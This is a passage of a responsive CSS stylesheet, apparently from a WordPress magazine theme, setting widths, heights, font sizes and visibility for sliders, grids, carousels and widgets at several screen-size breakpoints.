.penci-slider4-overlay,
.penci-slider5-overlay {
background: none !important;
}
.featured-style-6 .wrapper-item .penci-item-mag {
width: 50%;
border: none;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2,
.featured-style-16 .wrapper-item .penci-item-mag {
width: 100%;
border: none;
border-bottom: 4px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-right: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2,
.featured-style-15 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-13 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-14 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-16 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-13 .penci-image-holder:before {
height: 400px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 350px;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item,
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
float: none;
width: 100%;
vertical-align: top;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
border: none;
border-top: 4px solid transparent;
border-bottom: 4px solid transparent;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
width: 50%;
float: left;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4 {
border-right: 2px solid transparent;
margin: 0;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 300px;
}
.featured-style-19 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-19 .penci-image-holder:before {
height: 215px;
}
.featured-style-19 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-22 .wrapper-item .penci-item-mag,
.featured-style-23 .wrapper-item .penci-item-mag,
.featured-style-27 .wrapper-item .penci-item-mag {
border-bottom: 4px solid transparent;
width: 50%;
}
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-1,
.featured-style-26 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2,
.featured-style-24 .wrapper-item .penci-item-3,
.featured-style-24 .wrapper-item .penci-item-0 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-mag-featured-content .cat,
.featured-style-25 .penci-mag-featured-content .cat {
display: none;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-27 .penci-item-1 .penci-image-holder:before {
height: 250px;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 100%;
text-align: center;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 0;
padding-top: 55%;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
display: none;
}
.penci-featured-content-right:before {
content: none;
}
.penci-featured-content-right .feat-text-right:before {
background: #000;
opacity: 0.7;
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
}
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-cat {
z-index: 5;
position: relative;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.featured-style-35 .featured-content-excerpt {
display: none;
}
.feat-text-right {
padding-top: 15px;
padding-bottom: 15px;
width: 450px;
left: 50%;
margin-left: -225px;
}
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
width: 100%;
border: none;
float: none;
}
.featured-style-37 .penci-featured-items-left {
margin-bottom: 4px;
}
.featured-style-37 .penci-featured-items-right .item {
width: 50%;
border: none;
margin: 0 !important;
float: left;
}
.featured-style-37 .penci-featured-items-right .item:first-child {
border-right: 2px solid transparent;
}
.featured-style-37 .penci-featured-items-right .item:last-child {
border-left: 2px solid transparent;
}
h2.penci-heading-video {
font-size: 24px;
}
p.penci-sub-heading-video {
font-size: 14px;
}
.penci-grid li.list-boxed-post-2 {
width: 100% !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.container .penci-grid li.typography-style {
width: 100% !important;
margin-right: 0 !important;
}
.penci-photo-2-effect figcaption p,
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci-photo-2-effect figcaption:before, .penci-photo-2-effect figcaption:after,
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}
.grid-mixed .thumbnail img {
width: 100%;
height: auto;
}
.grid-mixed .thumbnail.thumb-left,
.grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
.grid-mixed .mixed-detail {
padding: 30px;
}
.grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.grid-mixed .thumbnail.thumb-right {
display: none !important;
}
#navigation.header-4 .container,
#navigation.header-5 .container {
text-align: right;
}
#navigation.header-4 .container .pcheader-icon,
#navigation.header-5 .container .pcheader-icon,
#navigation.header-6 .container .pcheader-icon {
margin-left: 15px;
} #navigation .button-menu-mobile {
display: inline-block;
}
#navigation .menu {
display: none !important;
}
.portfolio-page-content .portfolio-left,
.portfolio-page-content .portfolio-right {
width: 100%;
padding: 0;
}
.portfolio-page-content .portfolio-left {
margin-bottom: 30px;
}
.container.penci_sidebar #main {
width: 100%;
margin: 0 0 60px 0;
padding: 0 !important;
float: none !important;
}
.penci-single-style-10 .penci-single-s10-content {
width: 100%;
margin: 20px 0 0 0;
padding: 0 !important;
float: none !important;
}
.penci-sidebar-content {
position: static !important;
margin-left: 0 !important;
top: auto !important;
float: none !important;
width: 100% !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .penci-sidebar-content {
display: none !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .container.penci_sidebar #main {
margin: 0;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) article.post {
margin-bottom: 40px;
}
.featured-carousel .featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-carousel .carousel-meta {
margin-top: 5px;
}
.featured-carousel .carousel-meta span {
font-size: 13px;
}
.featured-carousel .featured-cat a {
font-size: 11px;
}
.about-widget {
text-align: center;
}
.footer-widget-wrapper {
width: 100% !important;
margin: 0 0 30px 0 !important;
float: none;
}
.footer-widget-wrapper.last {
margin-bottom: 0 !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_6 li {
width: 33.33% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_8 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_10 li {
width: 20% !important;
}
.container .penci-portfolio.column-3 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.column-1-2, .column-1-3, .column-2-3, .column-1-4, .column-3-4 {
width: 100%;
margin: 0 0 30px 0;
}
.penci-masonry .item-masonry {
width: 50%;
}
.standard-masonry .standard-content .standard-share-box {
display: none;
}
.standard-masonry .standard-main-content.has-padding {
min-height: 0;
padding-left: 0;
}
.pencisc-grid-tablet-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-tablet-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-tablet-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-tablet-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-tablet-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-tablet-1 .penci-masonry .item-masonry {
width: 100%;
}
ul.footer-socials li a span,
.footer-social-drop-line ul.footer-socials li a span {
display: none;
}
.inner-item-portfolio {
opacity: 1;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
div.penci-topbar-menu > ul {
display: none !important;
}
ul.penci-topbar-menu, div.penci-topbar-menu > ul {
width: 100%;
text-align: center;
}
ul.penci-topbar-menu > li, div.penci-topbar-menu > ul > li {
float: none;
margin-right: 15px;
}
ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu {
top: auto;
}
} @media only screen and (min-width: 768px) and (max-width: 960px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 726px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 766px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 420px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 420px;
}
#logo img {
max-width: 600px;
height: auto;
}
.penci-image-holder.slider-style-1-fix {
height: 372px;
}
.penci-image-holder.slider-style-2-fix {
width: 726px;
}
.penci-image-holder.slider-style-3-fix {
height: 400px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
padding-bottom: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 230px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 450px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 35.3%;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 26px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
}
ul.homepage-featured-boxes {
margin-left: -10px;
margin-right: -10px;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
padding: 0 10px;
}
ul.homepage-featured-boxes.boxes-4-columns li {
width: 50%;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 8px;
top: 8px;
right: 8px;
bottom: 8px;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
display: inline-block;
padding: 20px 20px 20px 30px;
min-height: 0;
height: auto;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.list-boxed-post .inner-content-list-right {
vertical-align: top;
display: block;
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 16.6666%;
}
.penci-countdown .countdown-section {
margin: 0 20px;
}
.penci-countdown .countdown-amount {
font-size: 60px;
}
.penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-latest-posts-mixed-larger .penci-grid > li,
.penci-layout-mixed .penci-grid > li {
width: 100% !important;
margin-right: 0 !important;
}
.penci-grid li:nth-of-type(3n+1) {
clear: none;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 3.9%;
}
.penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li:nth-of-type(2n+1) {
clear: both;
}
} @media only screen and (min-width: 768px) {
.penci-latest-posts-sc .penci-grid li.penci-item-listp .item .content-list-right,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right,
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail,
.penci-grid li.pclist-layout .item .content-list-right {
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail,
.penci-featured-cat-sc .penci-grid li.list-post .item > .thumbnail,
.penci-grid li.pclist-layout .item > .thumbnail {
max-width: 100%;
}
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right.fullwidth,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0;
width: 100%;
}
} @media only screen and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 100%;
}
.header-slogan .header-slogan-text {
padding: 0 10px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 180px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 180px;
}
.penci-image-holder.slider-style-1-fix {
height: 250px;
}
.penci-image-holder.slider-style-2-fix {
width: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 260px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li {
padding-bottom: 0 !important;
height: auto !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 200px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 10px !important;
}
.featured-carousel .feat-text .feat-time {
display: none;
}
.featured-carousel .featured-cat a {
margin-bottom: 0;
}
.penci-magazine-slider ul.mag-wrap li {
width: 100% !important;
border: none !important;
height: 0 !important;
padding-bottom: 55% !important;
border-bottom: 4px solid transparent !important;
}
.penci-magazine-slider .mag-cat,
#penci-end-sidebar-sticky {
display: none;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 18px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 5px;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2) {
padding-bottom: 15px;
margin-bottom: 15px;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-featured-content .feat-text {
padding: 15px 5px 16px;
max-width: 350px;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
} .penci-slide-overlay .penci-mag-featured-content .feat-text {
text-align: center;
}
.penci-featured-content .feat-text .featured-cat,
.penci-featured-content .feat-text .feat-meta,
.penci-mag-featured-content .cat,
.penci-mag-featured-content .feat-meta,
.featured-style-35 .featured-cat {
display: none;
}
.penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
bottom: 10px;
}
.penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.penci-featured-content .feat-text h3 a,
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 18px;
}
.feat-text-right {
padding-left: 15px;
padding-right: 15px;
width: 350px;
margin-left: -175px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 480px;
}
.featured-style-7 .penci-mag-featured-content h3 a,
.featured-style-8 .penci-mag-featured-content h3 a,
.featured-style-9 .penci-mag-featured-content h3 a,
.featured-style-10 .penci-mag-featured-content h3 a,
.featured-style-11 .penci-mag-featured-content h3 a,
.featured-style-12 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 300px;
}
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 240px;
}
.featured-style-19 .penci-image-holder:before {
height: 150px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .wrapper-item .penci-item-mag,
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 50%;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-3 {
border-right: 2px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-21 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-item-2 .penci-image-holder:before,
.featured-style-27 .penci-item-3 .penci-image-holder:before,
.featured-style-27 .penci-item-4 .penci-image-holder:before,
.featured-style-27 .penci-item-0 .penci-image-holder:before {
height: 150px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 480px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 24px;
}
.featured-style-29.style-30 .penci-featured-content .feat-text h3 a {
font-size: 20px;
}
.featured-style-29.style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-29.style-30 .penci-image-holder:before {
height: 400px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 24px;
}
.pencislider-container .pencislider-content .pencislider-title span,
.pencislider-container .pencislider-content .pencislider-caption span {
padding: 2px 10px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 9px 15px 9px;
font-size: 12px;
}
.penci-home-popular-posts {
padding: 30px 0 0 0;
border: none;
}
.penci-video-overlay {
left: 10px;
right: 10px;
}
.penci-video-custom-img {
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
h2.penci-heading-video {
font-size: 18px;
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
p.penci-sub-heading-video {
font-size: 12px;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li, ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 100% !important;
margin-bottom: 20px;
}
.grid-mixed,
.grid-mixed > article {
display: block;
}
#logo img {
max-width: 100%;
height: auto;
}
.post-header h1 a, .post-header h2 a, .post-header h1, .archive-box span, .archive-box h1 {
font-size: 18px;
}
.standard-content .standard-share-box {
display: none;
}
.standard-main-content.has-padding {
padding-left: 0;
}
.standard-main-content.has-padding,
.standard-main-content.classic-main-content.has-padding {
min-height: 0;
}
.post-image.audio iframe, .standard-post-image.audio iframe {
height: 120px;
width: 100%;
}
.thecomment .author-img {
display: none;
}
.thecomment .comment-text {
margin-left: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name, .wpcf7 p.email,
.wpcf7 p.subject {
width: 100%;
margin: 0;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 34%;
}
.featured-carousel > button.slick-next,
.featured-carousel > button.slick-prev {
right: 10px;
}
.featured-carousel > button.slick-prev,
.penci-slider .penci-direction-nav .penci-prev {
left: 10px;
}
.featured-carousel .featured-content {
width: 340px;
}
.featured-carousel .featured-content .feat-text {
padding: 20px 10px !important;
}
.standard-main-content > h2,
.header-classic > h2,
.error-404 .heading-text-404 {
font-size: 24px;
padding: 0;
}
.penci-slider.penci-loading {
min-height: 250px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 65px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 18px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 13px;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 20px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 8px 20px;
font-size: 12px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button:before {
content: none;
display: none;
}
.standard-main-content > h2:before,
